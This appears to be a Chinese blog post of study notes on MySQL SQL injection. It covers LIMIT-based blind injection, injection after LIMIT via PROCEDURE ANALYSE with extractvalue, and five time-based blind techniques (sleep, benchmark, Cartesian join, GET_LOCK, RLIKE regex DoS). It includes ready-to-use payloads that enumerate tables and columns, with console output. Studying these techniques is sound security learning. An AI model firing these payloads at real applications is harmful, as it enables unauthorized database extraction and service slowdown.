0x00前言
limit注入和时间前面也提过一点点了,真的非常简单,真不太想单独写一个这个来水博客。。这里还是记录一下吧以后忘了方便复习。
0x01 limit基础知识
照抄前面的:
这里简单记录一下我自己经常会忘的知识点,觉得不值得再写一篇博客去水了233
使用查询语句的时候,经常要使用limit返回前几条或者中间某几行数据
SELECT?*?FROM?table?LIMIT?[offset,]?rows?|?rows OFFSET offset
LIMIT 子句可以被用于强制 SELECT 语句返回指定的记录数。
LIMIT 接受一个或两个数字参数。参数必须是一个整数常量。
如果给定两个参数,第一个参数指定第一个返回记录行的偏移量,第二个参数指定返回记录行的最大数目。
初始记录行的偏移量是 0(而不是 1):?
比如:
SELECT?*?FROM?table?LIMIT?5,10;??//?检索记录行?6-15,从5+1开始算
SELECT?*?FROM?table?LIMIT?95,-1;?//?检索记录行?96-last.从95+1开始算
//如果只给定一个参数,它表示返回最大的记录行数目:
SELECT?*?FROM?table?LIMIT?5;?????//检索前?5?个记录行
//换句话说,LIMIT n 等价于 LIMIT?0,n
我们再来看一下我们的上面用到的
爆表
" or (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),§1§,1))=§32§)--+
解释:从第一行开始检索,返回前面1行(0+1)。
如果我们想要爆破第二张表(这里只是随便举例,一般就1张表里面多个字段)
" or (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),§1§,1))=§32§)--+
解释:从第二行开始检索,返回前面2行(1+1)。
爆字段
" or (ascii(substr((select column_name from information_schema.columns where table_name=‘user_2‘ and table_schema=database() limit 2,1),§1§,1))=§32§)--+
爆破字段,当我们手动盲注这里他表里可能有多个字段,我们分别对这几个字段先猜测长度:
" or (length((select column_name from information_schema.columns where table_name=‘user_2‘ and table_schema=database() limit 0,1))=2)--+正常
" or (length((select column_name from information_schema.columns where table_name=‘user_2‘ and table_schema=database() limit 1,1))=8)--+正常
" or (length((select column_name from information_schema.columns where table_name=‘user_2‘ and table_schema=database() limit 2,1))=8)--+正常
所以user_2表的数据字段长度分别为2、8、8
猜出来长度再进行爆破具体字段名:
第一个字段
" or (ascii(substr((select column_name from information_schema.columns where table_name=‘user_2‘ and table_schema=database() limit 0,1),1,1))>106)--+不回显" or (ascii(substr((select column_name from information_schema.columns where table_name=‘user_2‘ and table_schema=database() limit 0,1),1,1))>105)--+不回显
所以user_2表的第一个字段的字段名的第一个字符ASCII码为105,即“i”。
猜第二个字段把limit 0,1改为limit 1,1
猜第三个字段把limit 0,1改为limit 2,1
以上就是limit在盲注中的作用。
limit注入
参考:
此方法适用于MySQL 5.x中,在limit语句后面的注入
SELECT field FROM table WHERE id > 0 ORDER BY id LIMIT injection_point
//上面的语句包含了ORDER BY,MySQL当中UNION语句不能在ORDER BY的后面,否则利用UNION很容易就可以读取数据了,看看在MySQL 5中的SELECT语法: `
SELECT
[ALL | DISTINCT | DISTINCTROW ]
[HIGH_PRIORITY]
[STRAIGHT_JOIN]
[SQL_SMALL_RESULT] [SQL_BIG_RESULT] [SQL_BUFFER_RESULT]
[SQL_CACHE | SQL_NO_CACHE] [SQL_CALC_FOUND_ROWS]
select_expr [, select_expr ...]
[FROM table_references
[WHERE where_condition]
[GROUP BY {col_name | expr | position}
[ASC | DESC], ... [WITH ROLLUP]]
[HAVING where_condition]
[ORDER BY {col_name | expr | position}
[ASC | DESC], ...]
[LIMIT {[offset,] row_count | row_count OFFSET offset}]
[PROCEDURE procedure_name(argument_list)]
[INTO OUTFILE ‘file_name‘ export_options
| INTO DUMPFILE ‘file_name‘
| INTO var_name [, var_name]]
[FOR UPDATE | LOCK IN SHARE MODE]]
在LIMIT后面可以跟两个函数,PROCEDURE 和 INTO,INTO除非有写入shell的权限,否则是无法利用的。
Example:select*from limittest limit 1,[可控点] or select ... limit [可控点]
在Limit后面 可以用 procedure analyse()这个子查询
而且只能用extractvalue 和 benchmark 函数进行延时
报错注入
mysql> select * from users where id>1 order by id limit 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);
ERROR 1105 (HY000): XPATH syntax error: ‘:5.5.53‘
updatexml+benchmark也是可以的,这两个函数虽然返回结果相同,但是还是有区别的。
时间注入‘
elect * from users where id>1 order by id limit 1,1 procedure analyse((select extractvalue
(rand(),concat(0x3a,(IF(MID(version(),1,1) like 5,BENCHMARK(5000000,SHA1(1)),1))))),1);
这里解释一下benchmark,后面也会提到。
benchmark函数有两个参数,第一个是执行次数,第二个是要测试的函数或者表达式 比如 benchmark(10000000,sha1(1)) 意思是执行sha1函数10000000次 使mysql运算量增大 导致延时 有点类似与多表联合查询(笛卡尔积)

可以看到大概执行10000000次会造成2.75秒的延时
五种时间盲注姿势
参考
sleep()函数
benchmark函数
BENCHMARK(count,expr)
benchmark函数有两个参数,第一个是执行次数,第二个是要测试的函数或者表达式 比如 benchmark(10000000,sha1(1)) 意思是执行sha1函数10000000次 使mysql运算量增大 导致延时 有点类似与多表联合查询(笛卡尔积)

可以看到大概执行10000000次会造成2.75秒的延时
笛卡尔积盲注
注入姿势
mysql> SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C;
+-----------+
| count(*) |
+-----------+
| 113101560 |
+-----------+
1 row in set (2.07 sec)
mysql> select * from ctf_test where user=‘1‘ and 1=1 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C);
+------+-----+
| user | pwd |
+------+-----+
| 1 | 0 |
+------+-----+
1 row in set (2.08 sec)
mysql> select * from ctf_test where user=‘1‘ and 1=0 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C);
Empty set (0.01 sec)
利用and短路运算规则进行时间盲注。
GET_LOCK盲注
get_lock函数官方文档中的介绍

可以看出文档中写的是我们如果已经开了一个session,对关键字进行了get_lock,那么再开另一个session再次对关键进行get_lock,就会延时我们指定的时间。
此盲注手法有一些限制,就是必须要同时开两个SESSION进行注入
SESSION A
mysql> select get_lock(‘lihuaiqiu‘,1);
+-------------------------+
| get_lock(‘lihuaiqiu‘,1) |
+-------------------------+
| 1 |
+-------------------------+
1 row in set (0.00 sec)
SESSION B
mysql> select get_lock(‘lihuaiqiu‘,5);
+-------------------------+
| get_lock(‘lihuaiqiu‘,5) |
+-------------------------+
| 0 |
+-------------------------+
1 row in set (5.00 sec)
mysql> select * from ctf_test where user=‘0‘ and 1=1 and get_lock(‘lihuaiqiu‘,2);
Empty set (2.00 sec)
mysql> select * from ctf_test where user=‘0‘ and 1=0 and get_lock(‘lihuaiqiu‘,2);
Empty set (0.00 sec)
正则DOS?RLIKE注入
延时原理,利用SQL多次计算正则消耗计算资源产生延时效果,其实原理是和我们的benchmark注入差不多的。
mysql> select * from flag where flag=‘1‘ and if(mid(user(),1,1)=‘s‘,concat(rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘)) RLIKE ‘(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b‘,1);
+------+
| flag |
+------+
| 1 |
+------+
1 row in set (0.00 sec)
mysql> select * from flag where flag=‘1‘ and if(mid(user(),1,1)=‘r‘,concat(rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘),rpad(1,999999,‘a‘)) RLIKE ‘(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+cd‘,1);
Empty set (3.83 sec)
参考





 京公网安备 11010802041100号
京公网安备 11010802041100号